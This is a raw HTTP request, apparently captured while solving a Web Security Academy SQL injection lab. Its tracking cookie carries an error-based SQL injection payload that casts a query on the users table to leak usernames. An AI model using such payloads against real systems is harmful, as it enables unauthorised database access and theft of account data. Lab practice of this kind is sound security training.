 GET /filter?category=Pets HTTP/2
Host: 0ae000220334c88d8102c5c2009900a8.web-security-academy.net
Cookie: TrackingId=09LXJbhMW781KjQc' AND 1=CAST((SELECT username FROM users) as int)--;
session=ldIGWx9Qrsd2ciQSY5OJtFcVkaRGxxyh
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0ae000220334c88d8102c5c2009900a8.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers